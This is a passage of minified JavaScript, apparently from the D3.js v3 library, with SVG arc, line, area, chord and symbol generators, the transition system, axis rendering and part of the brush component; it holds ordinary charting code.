r(t){if(t<=t)return e[j.bisect(n,t)]}r.domain=function(t){return arguments.length?(n=t,r):n};r.range=function(t){return arguments.length?(e=t,r):e};r.invertExtent=function(t){return t=e.indexOf(t),[n[t-1],n[t]]};r.copy=function(){return t(n,e)};return r}([.5],[0,1])},j.scale.identity=function(){return function t(e){function n(t){return+t}n.invert=n;n.domain=n.range=function(t){return arguments.length?(e=t.map(n),n):e};n.ticks=function(t){return Ra(e,t)};n.tickFormat=function(t,n){return Pa(e,t,n)};n.copy=function(){return t(e)};return n}([0,1])},j.svg={},j.svg.arc=function(){var k=Wa,A=Va,N=Ba,C=Fa,L=Za,z=Ga,T=Qa;function n(){var t=Math.max(0,+k.apply(this,arguments)),n=Math.max(0,+A.apply(this,arguments)),e=L.apply(this,arguments)-kt,r=z.apply(this,arguments)-kt,i=Math.abs(r-e),o=r<e?0:1;if(n<t&&(a=n,n=t,t=a),St<=i)return j(n,o)+(t?j(t,1-o):"")+"Z";var a,u,s,l,c,h,f,p,d,g,v,m,y,x,b,w,M,_=0,E=0,S=[];return(s=(+T.apply(this,arguments)||0)/2)&&(u=C===Fa?Math.sqrt(t*t+n*n):+C.apply(this,arguments),o||(E*=-1),n&&(E=Tt(u/n*Math.sin(s))),t&&(_=Tt(u/t*Math.sin(s)))),n?(h=n*Math.cos(e+E),f=n*Math.sin(e+E),p=n*Math.cos(r-E),l=n*Math.sin(r-E),c=Math.abs(r-e-2*E)<=_t?0:1,E&&Ja(h,f,p,l)===o^c&&(w=(e+r)/2,h=n*Math.cos(w),f=n*Math.sin(w),p=l=null)):h=f=0,t?(v=t*Math.cos(r-_),m=t*Math.sin(r-_),y=t*Math.cos(e+_),d=t*Math.sin(e+_),g=Math.abs(e-r+2*_)<=_t?0:1,_&&Ja(v,m,y,d)===1-o^g&&(x=(e+r)/2,v=t*Math.cos(x),m=t*Math.sin(x),y=d=null)):v=m=0,wt<i&&.001<(a=Math.min(Math.abs(n-t)/2,+N.apply(this,arguments)))?(E=t<n^o?0:1,_=w=a,i<_t&&(r=h-(e=null==y?[v,m]:null==p?[h,f]:Ei([h,f],[y,d],[p,l],[v,m]))[0],x=f-e[1],i=p-e[0],b=l-e[1],b=1/Math.sin(Math.acos((r*i+x*b)/(Math.sqrt(r*r+x*x)*Math.sqrt(i*i+b*b)))/2),e=Math.sqrt(e[0]*e[0]+e[1]*e[1]),_=Math.min(a,(t-e)/(b-1)),w=Math.min(a,(n-e)/(1+b))),null!=p?(b=Ka(null==y?[v,m]:[y,d],[h,f],n,w,o),M=Ka([p,l],[v,m],n,w,o),a===w?S.push("M",b[0],"A",w,",",w," 0 0,",E," ",b[1],"A",n,",",n," 0 ",1-o^Ja(b[1][0],b[1][1],M[1][0],M[1][1]),",",o," ",M[1],"A",w,",",w," 0 0,",E," ",M[0]):S.push("M",b[0],"A",w,",",w," 0 1,",E," ",M[0])):S.push("M",h,",",f),null!=y?(w=Ka([h,f],[y,d],t,-_,o),M=Ka([v,m],null==p?[h,f]:[p,l],t,-_,o),a===_?S.push("L",M[0],"A",_,",",_," 0 0,",E," ",M[1],"A",t,",",t," 0 ",o^Ja(M[1][0],M[1][1],w[1][0],w[1][1]),",",1-o," ",w[1],"A",_,",",_," 0 0,",E," ",w[0]):S.push("L",M[0],"A",_,",",_," 0 0,",E," ",w[0])):S.push("L",v,",",m)):(S.push("M",h,",",f),null!=p&&S.push("A",n,",",n," 0 ",c,",",o," ",p,",",l),S.push("L",v,",",m),null!=y&&S.push("A",t,",",t," 0 ",g,",",1-o," ",y,",",d)),S.push("Z"),S.join("")}function j(t,n){return"M0,"+t+"A"+t+","+t+" 0 1,"+n+" 0,"+-t+"A"+t+","+t+" 0 1,"+n+" 0,"+t}return n.innerRadius=function(t){return arguments.length?(k=hn(t),n):k},n.outerRadius=function(t){return arguments.length?(A=hn(t),n):A},n.cornerRadius=function(t){return arguments.length?(N=hn(t),n):N},n.padRadius=function(t){return arguments.length?(C=t==Fa?Fa:hn(t),n):C},n.startAngle=function(t){return arguments.length?(L=hn(t),n):L},n.endAngle=function(t){return arguments.length?(z=hn(t),n):z},n.padAngle=function(t){return arguments.length?(T=hn(t),n):T},n.centroid=function(){var t=(+k.apply(this,arguments)+ +A.apply(this,arguments))/2,n=(+L.apply(this,arguments)+ +z.apply(this,arguments))/2-kt;return[Math.cos(n)*t,Math.sin(n)*t]},n};var Fa="auto";function Wa(t){return t.innerRadius}function Va(t){return t.outerRadius}function Za(t){return t.startAngle}function Ga(t){return t.endAngle}function Qa(t){return t&&t.padAngle}function Ja(t,n,e,r){return 0<(t-e)*n-(n-r)*t?0:1}function Ka(t,n,e,r,i){var o=t[0]-n[0],a=t[1]-n[1],u=(i?r:-r)/Math.sqrt(o*o+a*a),s=u*a,l=-u*o,c=t[0]+s,h=t[1]+l,f=n[0]+s,p=n[1]+l,i=(c+f)/2,a=(h+p)/2,u=f-c,o=p-h,t=u*u+o*o,n=e-r,r=c*p-f*h,c=(o<0?-1:1)*Math.sqrt(Math.max(0,n*n*t-r*r)),p=(r*o-u*c)/t,f=(-r*u-o*c)/t,h=(r*o+u*c)/t,o=(-r*u+o*c)/t,c=p-i,t=f-a,i=h-i,a=o-a;return i*i+a*a<c*c+t*t&&(p=h,f=o),[[p-s,f-l],[p*e/n,f*e/n]]}function tu(l){var c=yi,h=xi,f=lr,p=eu,n=p.key,d=.7;function e(t){var n,e=[],r=[],i=-1,o=t.length,a=hn(c),u=hn(h);function s(){e.push("M",p(l(r),d))}for(;++i<o;)f.call(this,n=t[i],i)?r.push([+a.call(this,n,i),+u.call(this,n,i)]):r.length&&(s(),r=[]);return r.length&&s(),e.length?e.join(""):null}return e.x=function(t){return arguments.length?(c=t,e):c},e.y=function(t){return arguments.length?(h=t,e):h},e.defined=function(t){return arguments.length?(f=t,e):f},e.interpolate=function(t){return arguments.length?(n="function"==typeof t?p=t:(p=nu.get(t)||eu).key,e):n},e.tension=function(t){return arguments.length?(d=t,e):d},e}j.svg.line=function(){return tu(L)};var nu=j.map({linear:eu,"linear-closed":ru,step:function(t){var n=0,e=t.length,r=t[0],i=[r[0],",",r[1]];for(;++n<e;)i.push("H",(r[0]+(r=t[n])[0])/2,"V",r[1]);1<e&&i.push("H",r[0]);return i.join("")},"step-before":iu,"step-after":ou,basis:su,"basis-open":function(t){if(t.length<4)return eu(t);var n,e=[],r=-1,i=t.length,o=[0],a=[0];for(;++r<3;)n=t[r],o.push(n[0]),a.push(n[1]);e.push(lu(fu,o)+","+lu(fu,a)),--r;for(;++r<i;)n=t[r],o.shift(),o.push(n[0]),a.shift(),a.push(n[1]),pu(e,o,a);return e.join("")},"basis-closed":function(t){var n,e,r=-1,i=t.length,o=i+4,a=[],u=[];for(;++r<4;)e=t[r%i],a.push(e[0]),u.push(e[1]);n=[lu(fu,a),",",lu(fu,u)],--r;for(;++r<o;)e=t[r%i],a.shift(),a.push(e[0]),u.shift(),u.push(e[1]),pu(n,a,u);return n.join("")},bundle:function(t,n){var e=t.length-1;if(e)for(var r,i,o=t[0][0],a=t[0][1],u=t[e][0]-o,s=t[e][1]-a,l=-1;++l<=e;)r=t[l],i=l/e,r[0]=n*r[0]+(1-n)*(o+i*u),r[1]=n*r[1]+(1-n)*(a+i*s);return su(t)},cardinal:function(t,n){return t.length<3?eu(t):t[0]+au(t,uu(t,n))},"cardinal-open":function(t,n){return t.length<4?eu(t):t[1]+au(t.slice(1,-1),uu(t,n))},"cardinal-closed":function(t,n){return t.length<3?ru(t):t[0]+au((t.push(t[0]),t),uu([t[t.length-2]].concat(t,[t[1]]),n))},monotone:function(t){return t.length<3?eu(t):t[0]+au(t,function(t){var n,e,r,i,o=[],a=function(t){var n=0,e=t.length-1,r=[],i=t[0],o=t[1],a=r[0]=du(i,o);for(;++n<e;)r[n]=(a+(a=du(i=o,o=t[n+1])))/2;return r[n]=a,r}(t),u=-1,s=t.length-1;for(;++u<s;)n=du(t[u],t[u+1]),z(n)<wt?a[u]=a[u+1]=0:(e=a[u]/n,r=a[u+1]/n,9<(i=e*e+r*r)&&(i=3*n/Math.sqrt(i),a[u]=i*e,a[u+1]=i*r));u=-1;for(;++u<=s;)i=(t[Math.min(s,u+1)][0]-t[Math.max(0,u-1)][0])/(6*(1+a[u]*a[u])),o.push([i||0,a[u]*i||0]);return o}(t))}});function eu(t){return 1<t.length?t.join("L"):t+"Z"}function ru(t){return t.join("L")+"Z"}function iu(t){for(var n=0,e=t.length,r=t[0],i=[r[0],",",r[1]];++n<e;)i.push("V",(r=t[n])[1],"H",r[0]);return i.join("")}function ou(t){for(var n=0,e=t.length,r=t[0],i=[r[0],",",r[1]];++n<e;)i.push("H",(r=t[n])[0],"V",r[1]);return i.join("")}function au(t,n){if(n.length<1||t.length!=n.length&&t.length!=n.length+2)return eu(t);var e=t.length!=n.length,r="",i=t[0],o=t[1],a=n[0],u=a,s=1;if(e&&(r+="Q"+(o[0]-2*a[0]/3)+","+(o[1]-2*a[1]/3)+","+o[0]+","+o[1],i=t[1],s=2),1<n.length){u=n[1],o=t[s],s++,r+="C"+(i[0]+a[0])+","+(i[1]+a[1])+","+(o[0]-u[0])+","+(o[1]-u[1])+","+o[0]+","+o[1];for(var l=2;l<n.length;l++,s++)o=t[s],u=n[l],r+="S"+(o[0]-u[0])+","+(o[1]-u[1])+","+o[0]+","+o[1]}return e&&(e=t[s],r+="Q"+(o[0]+2*u[0]/3)+","+(o[1]+2*u[1]/3)+","+e[0]+","+e[1]),r}function uu(t,n){for(var e,r=[],i=(1-n)/2,o=t[0],a=t[1],u=1,s=t.length;++u<s;)e=o,o=a,a=t[u],r.push([i*(a[0]-e[0]),i*(a[1]-e[1])]);return r}function su(t){if(t.length<3)return eu(t);var n=1,e=t.length,r=t[0],i=r[0],o=r[1],a=[i,i,i,(r=t[1])[0]],u=[o,o,o,r[1]],s=[i,",",o,"L",lu(fu,a),",",lu(fu,u)];for(t.push(t[e-1]);++n<=e;)r=t[n],a.shift(),a.push(r[0]),u.shift(),u.push(r[1]),pu(s,a,u);return t.pop(),s.push("L",r),s.join("")}function lu(t,n){return t[0]*n[0]+t[1]*n[1]+t[2]*n[2]+t[3]*n[3]}nu.forEach(function(t,n){n.key=t,n.closed=/-closed$/.test(t)});var cu=[0,2/3,1/3,0],hu=[0,1/3,2/3,0],fu=[0,1/6,2/3,1/6];function pu(t,n,e){t.push("C",lu(cu,n),",",lu(cu,e),",",lu(hu,n),",",lu(hu,e),",",lu(fu,n),",",lu(fu,e))}function du(t,n){return(n[1]-t[1])/(n[0]-t[0])}function gu(t){for(var n,e,r,i=-1,o=t.length;++i<o;)e=(n=t[i])[0],r=n[1]-kt,n[0]=e*Math.cos(r),n[1]=e*Math.sin(r);return t}function vu(d){var g=yi,v=yi,m=0,y=xi,x=lr,b=eu,n=b.key,w=b,M="L",_=.7;function e(t){var n,e,r,i=[],o=[],a=[],u=-1,s=t.length,l=hn(g),c=hn(m),h=g===v?function(){return e}:hn(v),f=m===y?function(){return r}:hn(y);function p(){i.push("M",b(d(a),_),M,w(d(o.reverse()),_),"Z")}for(;++u<s;)x.call(this,n=t[u],u)?(o.push([e=+l.call(this,n,u),r=+c.call(this,n,u)]),a.push([+h.call(this,n,u),+f.call(this,n,u)])):o.length&&(p(),o=[],a=[]);return o.length&&p(),i.length?i.join(""):null}return e.x=function(t){return arguments.length?(g=v=t,e):v},e.x0=function(t){return arguments.length?(g=t,e):g},e.x1=function(t){return arguments.length?(v=t,e):v},e.y=function(t){return arguments.length?(m=y=t,e):y},e.y0=function(t){return arguments.length?(m=t,e):m},e.y1=function(t){return arguments.length?(y=t,e):y},e.defined=function(t){return arguments.length?(x=t,e):x},e.interpolate=function(t){return arguments.length?(n="function"==typeof t?b=t:(b=nu.get(t)||eu).key,w=b.reverse||b,M=b.closed?"M":"L",e):n},e.tension=function(t){return arguments.length?(_=t,e):_},e}function mu(t){return t.radius}function yu(t){return[t.x,t.y]}function xu(){return 64}function bu(){return"circle"}function wu(t){t=Math.sqrt(t/_t);return"M0,"+t+"A"+t+","+t+" 0 1,1 0,"+-t+"A"+t+","+t+" 0 1,1 0,"+t+"Z"}j.svg.line.radial=function(){var t=tu(gu);return t.radius=t.x,delete t.x,t.angle=t.y,delete t.y,t},(iu.reverse=ou).reverse=iu,j.svg.area=function(){return vu(L)},j.svg.area.radial=function(){var t=vu(gu);return t.radius=t.x,delete t.x,t.innerRadius=t.x0,delete t.x0,t.outerRadius=t.x1,delete t.x1,t.angle=t.y,delete t.y,t.startAngle=t.y0,delete t.y0,t.endAngle=t.y1,delete t.y1,t},j.svg.chord=function(){var i=ii,o=oi,a=mu,u=Za,s=Ga;function n(t,n){var e=l(this,i,t,n),r=l(this,o,t,n);return"M"+e.p0+c(e.r,e.p1,e.a1-e.a0)+(t=r,(n=e).a0==t.a0&&n.a1==t.a1?h(e.r,e.p1,e.r,e.p0):h(e.r,e.p1,r.r,r.p0)+c(r.r,r.p1,r.a1-r.a0)+h(r.r,r.p1,e.r,e.p0))+"Z"}function l(t,n,e,r){var i=n.call(t,e,r),n=a.call(t,i,r),e=u.call(t,i,r)-kt,r=s.call(t,i,r)-kt;return{r:n,a0:e,a1:r,p0:[n*Math.cos(e),n*Math.sin(e)],p1:[n*Math.cos(r),n*Math.sin(r)]}}function c(t,n,e){return"A"+t+","+t+" 0 "+ +(_t<e)+",1 "+n}function h(t,n,e,r){return"Q 0,0 "+r}return n.radius=function(t){return arguments.length?(a=hn(t),n):a},n.source=function(t){return arguments.length?(i=hn(t),n):i},n.target=function(t){return arguments.length?(o=hn(t),n):o},n.startAngle=function(t){return arguments.length?(u=hn(t),n):u},n.endAngle=function(t){return arguments.length?(s=hn(t),n):s},n},j.svg.diagonal=function(){var r=ii,i=oi,o=yu;function n(t,n){var e=r.call(this,t,n),t=i.call(this,t,n),n=(e.y+t.y)/2,t=[e,{x:e.x,y:n},{x:t.x,y:n},t];return"M"+(t=t.map(o))[0]+"C"+t[1]+" "+t[2]+" "+t[3]}return n.source=function(t){return arguments.length?(r=hn(t),n):r},n.target=function(t){return arguments.length?(i=hn(t),n):i},n.projection=function(t){return arguments.length?(o=t,n):o},n},j.svg.diagonal.radial=function(){var t=j.svg.diagonal(),n=yu,r=t.projection;return t.projection=function(t){return arguments.length?r((e=n=t,function(){var t=e.apply(this,arguments),n=t[0],t=t[1]-kt;return[n*Math.cos(t),n*Math.sin(t)]})):n;var e},t},j.svg.symbol=function(){var e=bu,r=xu;function n(t,n){return(Mu.get(e.call(this,t,n))||wu)(r.call(this,t,n))}return n.type=function(t){return arguments.length?(e=hn(t),n):e},n.size=function(t){return arguments.length?(r=hn(t),n):r},n};var Mu=j.map({circle:wu,cross:function(t){t=Math.sqrt(t/5)/2;return"M"+-3*t+","+-t+"H"+-t+"V"+-3*t+"H"+t+"V"+-t+"H"+3*t+"V"+t+"H"+t+"V"+3*t+"H"+-t+"V"+t+"H"+-3*t+"Z"},diamond:function(t){var n=Math.sqrt(t/(2*Eu)),t=n*Eu;return"M0,"+-n+"L"+t+",0 0,"+n+" "+-t+",0Z"},square:function(t){t=Math.sqrt(t)/2;return"M"+-t+","+-t+"L"+t+","+-t+" "+t+","+t+" "+-t+","+t+"Z"},"triangle-down":function(t){var n=Math.sqrt(t/_u),t=n*_u/2;return"M0,"+t+"L"+n+","+-t+" "+-n+","+-t+"Z"},"triangle-up":function(t){var n=Math.sqrt(t/_u),t=n*_u/2;return"M0,"+-t+"L"+n+","+t+" "+-n+","+t+"Z"}});j.svg.symbolTypes=Mu.keys();var _u=Math.sqrt(3),Eu=Math.tan(30*At);B.transition=function(t){for(var n,e,r=Nu||++zu,i=Ru(t),o=[],a=Cu||{time:Date.now(),ease:Mo,delay:0,duration:250},u=-1,s=this.length;++u<s;){o.push(n=[]);for(var l=this[u],c=-1,h=l.length;++c<h;)(e=l[c])&&Pu(e,c,i,r,a),n.push(e)}return Au(o,i,r)},B.interrupt=function(t){return this.each(null==t?Su:ku(Ru(t)))};var Su=ku(Ru());function ku(r){return function(){var t,n,e;(t=this[r])&&(e=t[n=t.active])&&(e.timer.c=null,e.timer.t=NaN,--t.count?delete t[n]:delete this[r],t.active+=.5,e.event&&e.event.interrupt.call(this,this.__data__,e.index))}}function Au(t,n,e){return H(t,Lu),t.namespace=n,t.id=e,t}var Nu,Cu,Lu=[],zu=0;function Tu(t,r,i,o){var a=t.id,u=t.namespace;return st(t,"function"==typeof i?function(t,n,e){t[u][a].tween.set(r,o(i.call(t,t.__data__,n,e)))}:(i=o(i),function(t){t[u][a].tween.set(r,i)}))}function ju(t){return null==t&&(t=""),function(){this.textContent=t}}function Ru(t){return null==t?"__transition__":"__transition_"+t+"__"}function Pu(o,a,r,u,t){var s,l,c,h,f,p=o[r]||(o[r]={active:0,count:0}),d=p[u];function e(t){var n,e,r=p.active,i=p[r];for(n in i&&(i.timer.c=null,i.timer.t=NaN,--p.count,delete p[r],i.event&&i.event.interrupt.call(o,o.__data__,i.index)),p)+n<u&&((e=p[n]).timer.c=null,e.timer.t=NaN,--p.count,delete p[n]);l.c=g,xn(function(){return l.c&&g(t||1)&&(l.c=null,l.t=NaN),1},0,s),p.active=u,d.event&&d.event.start.call(o,o.__data__,a),f=[],d.tween.forEach(function(t,n){(n=n.call(o,o.__data__,a))&&f.push(n)}),h=d.ease,c=d.duration}function g(t){for(var t=t/c,n=h(t),e=f.length;0<e;)f[--e].call(o,n);if(1<=t)return d.event&&d.event.end.call(o,o.__data__,a),--p.count?delete p[u]:delete o[r],1}d||(s=t.time,l=xn(function(t){var n=d.delay;if(l.t=n+s,n<=t)return e(t-n);l.c=e},0,s),d=p[u]={tween:new y,time:s,timer:l,delay:t.delay,duration:t.duration,ease:t.ease,index:a},t=null,++p.count)}Lu.call=B.call,Lu.empty=B.empty,Lu.node=B.node,Lu.size=B.size,j.transition=function(t,n){return t&&t.transition?Nu?t.transition(n):t:j.selection().transition(t)},(j.transition.prototype=Lu).select=function(t){var n,e,r,i=this.id,o=this.namespace,a=[];t=F(t);for(var u=-1,s=this.length;++u<s;){a.push(n=[]);for(var l=this[u],c=-1,h=l.length;++c<h;)(r=l[c])&&(e=t.call(r,r.__data__,c,u))?("__data__"in r&&(e.__data__=r.__data__),Pu(e,c,o,i,r[o][i]),n.push(e)):n.push(null)}return Au(a,o,i)},Lu.selectAll=function(t){var n,e,r,i,o,a=this.id,u=this.namespace,s=[];t=W(t);for(var l=-1,c=this.length;++l<c;)for(var h=this[l],f=-1,p=h.length;++f<p;)if(r=h[f]){o=r[u][a],e=t.call(r,r.__data__,f,l),s.push(n=[]);for(var d=-1,g=e.length;++d<g;)(i=e[d])&&Pu(i,d,u,a,o),n.push(i)}return Au(s,u,a)},Lu.filter=function(t){var n,e,r=[];"function"!=typeof t&&(t=ut(t));for(var i=0,o=this.length;i<o;i++){r.push(n=[]);for(var a,u=0,s=(a=this[i]).length;u<s;u++)(e=a[u])&&t.call(e,e.__data__,u,i)&&n.push(e)}return Au(r,this.namespace,this.id)},Lu.tween=function(n,e){var r=this.id,i=this.namespace;return arguments.length<2?this.node()[i][r].tween.get(n):st(this,null==e?function(t){t[i][r].tween.remove(n)}:function(t){t[i][r].tween.set(n,e)})},Lu.attr=function(t,n){if(arguments.length<2){for(n in t)this.attr(n,t[n]);return this}var r="transform"==t?jo:fo,i=j.ns.qualify(t);function o(){this.removeAttribute(i)}function a(){this.removeAttributeNS(i.space,i.local)}return Tu(this,"attr."+t,n,i.local?function(e){return null==e?a:(e+="",function(){var n,t=this.getAttributeNS(i.space,i.local);return t!==e&&(n=r(t,e),function(t){this.setAttributeNS(i.space,i.local,n(t))})})}:function(e){return null==e?o:(e+="",function(){var n,t=this.getAttribute(i);return t!==e&&(n=r(t,e),function(t){this.setAttribute(i,n(t))})})})},Lu.attrTween=function(t,r){var i=j.ns.qualify(t);return this.tween("attr."+t,i.local?function(t,n){var e=r.call(this,t,n,this.getAttributeNS(i.space,i.local));return e&&function(t){this.setAttributeNS(i.space,i.local,e(t))}}:function(t,n){var e=r.call(this,t,n,this.getAttribute(i));return e&&function(t){this.setAttribute(i,e(t))}})},Lu.style=function(r,t,i){var n=arguments.length;if(n<3){if("string"!=typeof r){for(i in n<2&&(t=""),r)this.style(i,r[i],t);return this}i=""}function o(){this.style.removeProperty(r)}return Tu(this,"style."+r,t,function(e){return null==e?o:(e+="",function(){var n,t=P(this).getComputedStyle(this,null).getPropertyValue(r);return t!==e&&(n=fo(t,e),function(t){this.style.setProperty(r,n(t),i)})})})},Lu.styleTween=function(r,i,o){return arguments.length<3&&(o=""),this.tween("style."+r,function(t,n){var e=i.call(this,t,n,P(this).getComputedStyle(this,null).getPropertyValue(r));return e&&function(t){this.style.setProperty(r,e(t),o)}})},Lu.text=function(t){return Tu(this,"text",t,ju)},Lu.remove=function(){var n=this.namespace;return this.each("end.transition",function(){var t;this[n].count<2&&(t=this.parentNode)&&t.removeChild(this)})},Lu.ease=function(n){var e=this.id,r=this.namespace;return arguments.length<1?this.node()[r][e].ease:("function"!=typeof n&&(n=j.ease.apply(j,arguments)),st(this,function(t){t[r][e].ease=n}))},Lu.delay=function(r){var i=this.id,o=this.namespace;return arguments.length<1?this.node()[o][i].delay:st(this,"function"==typeof r?function(t,n,e){t[o][i].delay=+r.call(t,t.__data__,n,e)}:(r=+r,function(t){t[o][i].delay=r}))},Lu.duration=function(r){var i=this.id,o=this.namespace;return arguments.length<1?this.node()[o][i].duration:st(this,"function"==typeof r?function(t,n,e){t[o][i].duration=Math.max(1,r.call(t,t.__data__,n,e))}:(r=Math.max(1,r),function(t){t[o][i].duration=r}))},Lu.each=function(r,n){var i=this.id,o=this.namespace;if(arguments.length<2){var t=Cu,e=Nu;try{Nu=i,st(this,function(t,n,e){Cu=t[o][i],r.call(t,t.__data__,n,e)})}finally{Cu=t,Nu=e}}else st(this,function(t){t=t[o][i];(t.event||(t.event=j.dispatch("start","end","interrupt"))).on(r,n)});return this},Lu.transition=function(){for(var t,n,e,r=this.id,i=++zu,o=this.namespace,a=[],u=0,s=this.length;u<s;u++){a.push(t=[]);for(var l,c=0,h=(l=this[u]).length;c<h;c++)(n=l[c])&&Pu(n,c,o,i,{time:(e=n[o][r]).time,ease:e.ease,delay:e.delay+e.duration,duration:e.duration}),t.push(n)}return Au(a,o,i)},j.svg.axis=function(){var w,M=j.scale.linear(),_=Du,E=6,S=6,k=3,A=[10],N=null;function e(t){t.each(function(){var t,n=j.select(this),e=this.__chart__||M,r=this.__chart__=M.copy(),i=null==N?r.ticks?r.ticks.apply(r,A):r.domain():N,o=null==w?r.tickFormat?r.tickFormat.apply(r,A):L:w,a=n.selectAll(".tick").data(i,r),u=a.enter().insert("g",".domain").attr("class","tick").style("opacity",wt),s=j.transition(a.exit()).style("opacity",wt).remove(),l=j.transition(a.order()).style("opacity",1),c=Math.max(E,0)+k,h=Sa(r),f=n.selectAll(".domain").data([0]),p=(f.enter().append("path").attr("class","domain"),j.transition(f));u.append("line"),u.append("text");var d,g,v,m,y,x,b=u.select("line"),i=l.select("line"),n=a.select("text").text(o),f=u.select("text"),a=l.select("text"),o="top"===_||"left"===_?-1:1;"bottom"===_||"top"===_?(t=Iu,d="x",v="y",g="x2",m="y2",n.attr("dy",o<0?"0em":".71em").style("text-anchor","middle"),p.attr("d","M"+h[0]+","+o*S+"V0H"+h[1]+"V"+o*S)):(t=Ou,d="y",v="x",g="y2",m="x2",n.attr("dy",".32em").style("text-anchor",o<0?"end":"start"),p.attr("d","M"+o*S+","+h[0]+"H0V"+h[1]+"H"+o*S)),b.attr(m,o*E),f.attr(v,o*c),i.attr(g,0).attr(m,o*E),a.attr(d,0).attr(v,o*c),r.rangeBand?(x=(y=r).rangeBand()/2,e=r=function(t){return y(t)+x}):e.rangeBand?e=r:s.call(t,r,e),u.call(t,e,r),l.call(t,r,r)})}return e.scale=function(t){return arguments.length?(M=t,e):M},e.orient=function(t){return arguments.length?(_=t in qu?t+"":Du,e):_},e.ticks=function(){return arguments.length?(A=f(arguments),e):A},e.tickValues=function(t){return arguments.length?(N=t,e):N},e.tickFormat=function(t){return arguments.length?(w=t,e):w},e.tickSize=function(t){var n=arguments.length;return n?(E=+t,S=+arguments[n-1],e):E},e.innerTickSize=function(t){return arguments.length?(E=+t,e):E},e.outerTickSize=function(t){return arguments.length?(S=+t,e):S},e.tickPadding=function(t){return arguments.length?(k=+t,e):k},e.tickSubdivide=function(){return arguments.length&&e},e};var Du="bottom",qu={top:1,right:1,bottom:1,left:1};function Iu(t,e,r){t.attr("transform",function(t){var n=e(t);return"translate("+(isFinite(n)?n:r(t))+",0)"})}function Ou(t,e,r){t.attr("transform",function(t){var n=e(t);return"translate(0,"+(isFinite(n)?n:r(t))+")"})}j.svg.brush=function(){var m,y,x=I(k,"brushstart","brush","brushend"),b=null,w=null,M=[0,0],_=[0,0],E=!0,S=!0,i=Yu[0];function k(t){t.each(function(){var t=j.select(this).style("pointer-events","all").style("-webkit-tap-highlight-color","rgba(0,0,0,0)").on("mousedown.brush",o).on("touchstart.brush",o),n=t.selectAll(".background").data([0]);n.enter().append("rect").attr("class","background").style("visibility","hidden").style("cursor","crosshair"),t.selectAll(".extent").data([0]).enter().append("rect").attr("class","extent").style("cursor","move");var e=t.selectAll(".resize").data(i,L);e.exit().remove(),e.enter().append("g").attr("class",function(t){return"resize "+t}).style("cursor",function(t){return Hu[t]}).append("rect").attr("x",function(t){return/[ew]$/.test(t)?-3:null}).attr("y",function(t){return/^[ns]/.test(t)?-3:null}).attr("width",6).attr("height",6).style("visibility","hidden"),e.style("display",k.empty()?"none":null);var r,t=j.transition(t),n=j.transition(n);b&&(r=Sa(b),n.attr("x",r[0]).attr("width",r[1]-r[0]),N(t)),w&&(r=Sa(w),n.attr("y",r[0]).attr("height",r[1]-r[0]),C(t)),A(t)})}function A(t){t.selectAll(".resize").attr("transform",function(t){return"translate("+M[+/e$/.test(t)]+","+_[+/^s/.test(t)]+")"})}function N(t){t.select(".extent").attr("x",M[0]),t.selectAll(".extent,.n>rect,.s>rect").attr("width",M[1]-M[0])}function C(t){t.select(".extent").attr("y",_[0]),t.selectAll(".extent,.e>rect,.w>rect").attr("height",_[1]-_[0])}function o(){var s,t,e,r=this,n=j.select(j.event.target),i=x.of(r,arguments),o=j.select(r),a=n.datum(),u=!/^(n|s)$/.test(a)&&b,l=!/^(e|w)$/.test(a)&&w,c=n.classed("extent"),h=mt(r),f=j.mouse(r),p=j.select(P(r)).on("keydown.brush",function(){32==j.event.keyCode&&(c||(s=null,f[0]-=M[1],f[1]-=_[1],c=2),D())}).on("keyup.brush",function(){32==j.event.keyCode&&2==c&&(f[0]+=M[1],f[1]+=_[1],c=0,D())});function d(){var t=j.mouse(r),n=!1;e&&(t[0]+=e[0],t[1]+=e[1]),c||(j.event.altKey?(s=s||[(M[0]+M[1])/2,(_[0]+_[1])/2],f[0]=M[+(t[0]<s[0])],f[1]=_[+(t[1]<s[1])]):s=null),u&&g(t,b,0)&&(N(o),n=!0),l&&g(t,w,1)&&(C(o),n=!0),n&&(A(o),i({type:"brush",mode:c?"move":"resize"}))}function g(t,n,e){var r,i=Sa(n),o=i[0],a=i[1],u=f[e],n=e?_:M,i=n[1]-n[0];return c&&(o-=u,a-=i+u),t=(e?S:E)?Math.max(o,Math.min(a,t[e])):t[e],c?r=(t+=u)+i:(u=s?Math.max(o,Math.min(a,2*s[e]-t)):u)<t?(r=t,t=u):r=u,(n[0]!=t||n[1]!=r)&&(e?y=null:m=null,n[0]=t,n[1]=r,1)}function v(){d(),o.style("pointer-events","all").selectAll(".resize").style("display",k.empty()?"none":null),j.select("body").style("cursor",null),p.on("mousemove.brush",null).on("mouseup.brush",null).on("touchmove.brush",null).on("touchend.brush",null).on("keydown.brush",null).on("keyup.brush",null),h(),i({type:"brushend"})}j.event.changedTouches?p.on("touchmove.brush",d).on("touchend.brush",v):p.on("mousemove.brush",d).on("mouseup.brush",v),o.interrupt().selectAll("*").interrupt(),c?(f[0]=M[0]-f[0],f[1]=_[0]-f[1]):a?(t=+/w$/.test(a),a=+/^n/.test(a),e=[M[1-t]-f[0],_[1-a]-f[1]],f[0]=M[t],f[1]=_[a]):j.event.altKey&&(s=f.slice()),o.style("pointer-events","none").selectAll(".resize").style("display",null),j.select("body").style("cursor",n.style("cursor")),i({type:"brushstart"}),d()}return k.event=function(t){t.each(function(){var r=x.of(this,arguments),i={x:M,y:_,i:m,j:y},t=this.__chart__||i;this.__chart__=i,Nu?j.select(this).transition().each("start.brush",function(){m=t.i,y=t.j,M=t.x,_=t.y,r({type:"brushstart"})}).tween("brush:brush",function(){var n=po(M,i.x),e=po(_,i.y);return m=y=null,function(t){M=i.x=n(t),_=i.y=e(t),r({type:"brush",mode:"resize"})}}).each("end.brush",function(){m=i.i,y=i.j,r({type:"brush",mode:"resize"}),r({type:"brushend"})}):(r({type:"brushstart"}),r({type:"brush",mode:"resize"}),r({type:"brushend"}))})},k.x=function(t){return arguments.length?(i=Yu[!(b=t)<<1|!w],k):b},k.y=function(t){return arguments.length?(i=Yu[!b<<1|!(w=t)],k):w},k.clamp=function(t){return arguments.length?(b&&w?(E=!!t[0],S=!!t[1]):b?E=!!t:w&&(S=!!t),k):b&&w?[E,S]:b?E:w?S:null},k.extent=function(t){var n,e,r,i,o;return 